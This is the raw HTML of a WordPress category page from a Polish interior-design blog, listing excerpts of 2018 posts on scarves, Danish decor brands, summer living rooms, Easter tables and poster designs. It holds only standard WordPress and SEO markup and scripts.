

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zpotrzebypiekna.pl/category/life
body_size: 13947
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>LIFE | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<link rel="canonical" href="http://www.zpotrzebypiekna.pl/category/life" />
		<link rel="next" href="http://www.zpotrzebypiekna.pl/category/life/page/2" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.zpotrzebypiekna.pl\/#website","url":"http:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"http:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"http:\/\/www.zpotrzebypiekna.pl\/category\/life\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"http:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"http:\/\/www.zpotrzebypiekna.pl\/category\/life#listItem"},{"@type":"ListItem","@id":"http:\/\/www.zpotrzebypiekna.pl\/category\/life#listItem","position":"2","item":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/category\/life#item","name":"LIFE","url":"http:\/\/www.zpotrzebypiekna.pl\/category\/life"},"previousItem":"http:\/\/www.zpotrzebypiekna.pl\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/www.zpotrzebypiekna.pl\/category\/life\/#collectionpage","url":"http:\/\/www.zpotrzebypiekna.pl\/category\/life\/","name":"LIFE | Z potrzeby pi\u0119kna...","inLanguage":"pl-PL","isPartOf":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/category\/life\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "http://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="http://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="http://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami zaszufladkowanymi do kategorii LIFE" href="http://www.zpotrzebypiekna.pl/category/life/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='http://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-352f8011dc.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="http://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zpotrzebypiekna.pl/wp-json/wp/v2/categories/285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />


</head>



<body class="archive category category-life category-285 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="http://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="http://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="http://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="http://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  archive category category-life category-285 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



				<div class="title-header"><div class="title-header__inwrap"><h1><span class="above">Kategoria</span>LIFE</h1></div></div>


				



<div class="sleek-blog sleek-blog--style-masonry">

	
	<div class="loop-container loop-container--wp  loop-container--style-masonry js-loop-is-masonry">

		
			


<article id="post-9831" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-medium image-dark post-9831 post type-post status-publish format-standard has-post-thumbnail hentry category-life category-sklep category-trendy tag-concept-store tag-fashion tag-humanoid tag-sklep-z-potrzeby-piekna tag-szal tag-trendy tag-winter">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html" title="SZAL DO ZADAŃ SPECJALNYCH"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/10/szalaw-800x450.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/10/szalaw-800x450.jpg 800w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/10/szalaw-1600x900.jpg 1600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/10/szalaw-1075x605.jpg 1075w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/10/szalaw-600x338.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/10/szalaw-355x200.jpg 355w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/10/szalaw-150x84.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>, <a href="http://www.zpotrzebypiekna.pl/category/sklep" rel="tag">SKLEP</a>, <a href="http://www.zpotrzebypiekna.pl/category/trendy" rel="tag">TRENDY</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comments">1</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html" title="SZAL DO ZADAŃ SPECJALNYCH">SZAL DO ZADAŃ SPECJALNYCH</a></h2><p class="excerpt">Niektóre Panie ( już takie jesteśmy i naprawdę dajmy spokój w doszukiwaniu się w tych słabostkach jakiś niewłaściwości ) są uzależnione&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html"></a></p></div>


</div>
</article>
		
			


<article id="post-9796" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-medium image-dark post-9796 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje category-fotografia category-home category-life category-sklep tag-aiayu tag-dekora tag-dunskie-marki tag-eko tag-etniczny-styl tag-sklep-z-potrzeby-piekna">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html" title="U Marii Høgh Heilmann"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/10/Aiayu30-800x450.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/10/Aiayu30-800x450.jpg 800w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/10/Aiayu30-600x338.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/10/Aiayu30-355x200.jpg 355w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/10/Aiayu30-150x84.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>, <a href="http://www.zpotrzebypiekna.pl/category/fotografia" rel="tag">FOTOGRAFIA</a>, <a href="http://www.zpotrzebypiekna.pl/category/home" rel="tag">HOME</a>, <a href="http://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>, <a href="http://www.zpotrzebypiekna.pl/category/sklep" rel="tag">SKLEP</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html" title="U Marii Høgh Heilmann">U Marii Høgh Heilmann</a></h2><p class="excerpt">Do Marii Høgh Heilmann, założycielki marki AIAYU zawsze chętnie wpadnę po inspiracje, po smaczki kolorystyczne po tak zwany zdrowy minimalizm&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html"></a></p></div>


</div>
</article>
		
			


<article id="post-9766" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-medium image-dark post-9766 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-life category-sklep tag-aiayu tag-sklep-z-potrzeby-piekna">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2018/05/made-with-love.html" title="MADE WITH LOVE"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/05/12-600x450.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/05/12-600x450.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/05/12-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/home" rel="tag">HOME</a>, <a href="http://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>, <a href="http://www.zpotrzebypiekna.pl/category/sklep" rel="tag">SKLEP</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2018/05/made-with-love.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2018/05/made-with-love.html" title="MADE WITH LOVE">MADE WITH LOVE</a></h2><p class="excerpt">&#8222;Dom jest świętym miejscem, tak samo jak nasze ciało Ważne jest, aby przedmioty noszone i używane w domu były wykonane&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2018/05/made-with-love.html"></a></p></div>


</div>
</article>
		
			


<article id="post-9745" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-medium image-dark post-9745 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje category-life category-sklep category-trendy tag-etno tag-inpiracje-letnie tag-kosze-wiklinowe tag-sklep-z-potrzeby-piekna tag-tinek-home">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2018/05/letnie-inspiracje-4.html" title="LETNIE INSPIRACJE"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/05/8d00fc020650c3dff7eabb8629122caa-564x450.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>, <a href="http://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>, <a href="http://www.zpotrzebypiekna.pl/category/sklep" rel="tag">SKLEP</a>, <a href="http://www.zpotrzebypiekna.pl/category/trendy" rel="tag">TRENDY</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2018/05/letnie-inspiracje-4.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2018/05/letnie-inspiracje-4.html" title="LETNIE INSPIRACJE">LETNIE INSPIRACJE</a></h2><p class="excerpt">Przepiękna wiosna zbliżyła nas w tym roku do lata szybciej niż zwykle. Cieszmy się, bo w Danii drzewa jeszcze z niewielkimi&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2018/05/letnie-inspiracje-4.html"></a></p></div>


</div>
</article>
		
			


<article id="post-9727" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-medium image-dark post-9727 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje category-home category-life category-sklep tag-meble-bambusowe tag-salon tag-sklep-z-potrzeby-piekna tag-tinek-home">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2018/04/letni-salon.html" title="LETNI SALON"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/04/strenghielm_odinsvägen.1-1-800x450.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/04/strenghielm_odinsvägen.1-1-800x450.jpg 800w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/04/strenghielm_odinsvägen.1-1-1075x605.jpg 1075w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/04/strenghielm_odinsvägen.1-1-600x338.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/04/strenghielm_odinsvägen.1-1-355x200.jpg 355w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/04/strenghielm_odinsvägen.1-1-150x84.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>, <a href="http://www.zpotrzebypiekna.pl/category/home" rel="tag">HOME</a>, <a href="http://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>, <a href="http://www.zpotrzebypiekna.pl/category/sklep" rel="tag">SKLEP</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2018/04/letni-salon.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2018/04/letni-salon.html" title="LETNI SALON">LETNI SALON</a></h2><p class="excerpt">Lekki i naturalny salon zaaranżowany przez Mari Strenghielm z wykorzystaniem mebli bambusowych od Tine K Home. Dla tych którzy posiadają letnie&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2018/04/letni-salon.html"></a></p></div>


</div>
</article>
		
			


<article id="post-9709" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-medium image-dark post-9709 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje category-fotografia category-home category-life tag-decor8 tag-dekoracje tag-holly-becker tag-wielkanoc">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2018/03/happy-easter.html" title="HAPPY EASTER!"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/03/Easter-Brunch-Tabletop-on-decor8-1-800x450.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/03/Easter-Brunch-Tabletop-on-decor8-1-800x450.jpg 800w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/03/Easter-Brunch-Tabletop-on-decor8-1-600x338.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/03/Easter-Brunch-Tabletop-on-decor8-1-355x200.jpg 355w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/03/Easter-Brunch-Tabletop-on-decor8-1-150x84.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>, <a href="http://www.zpotrzebypiekna.pl/category/fotografia" rel="tag">FOTOGRAFIA</a>, <a href="http://www.zpotrzebypiekna.pl/category/home" rel="tag">HOME</a>, <a href="http://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2018/03/happy-easter.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2018/03/happy-easter.html" title="HAPPY EASTER!">HAPPY EASTER!</a></h2><p class="excerpt">Szanowni Państwo radosnych, rodzinnych troszkę leniwych ale przede wszystkim spokojnych ŚWIĄT WIELKANOCNYCH. P.S. Piękna sesja z pomysłem na świąteczny podwieczorek i&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2018/03/happy-easter.html"></a></p></div>


</div>
</article>
		
			


<article id="post-9688" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-medium image-dark post-9688 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje category-life category-sklep tag-dekoracje-scienne tag-plakat tag-vanilla-fly">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html" title="VANILLA FLY"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/02/mailvf-800x450.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/02/mailvf-800x450.jpg 800w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/02/mailvf-600x338.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/02/mailvf-355x200.jpg 355w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2018/02/mailvf-150x84.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>, <a href="http://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>, <a href="http://www.zpotrzebypiekna.pl/category/sklep" rel="tag">SKLEP</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comments">2</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html" title="VANILLA FLY">VANILLA FLY</a></h2><p class="excerpt">W 2010 roku Helle Dittler i Merethe Lyck zaprojektowały specjalną kolekcję plakatów, pocztówek i świeczników dla zagranicznych artystów i projektantów. W&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html"></a></p></div>


</div>
</article>
		
			


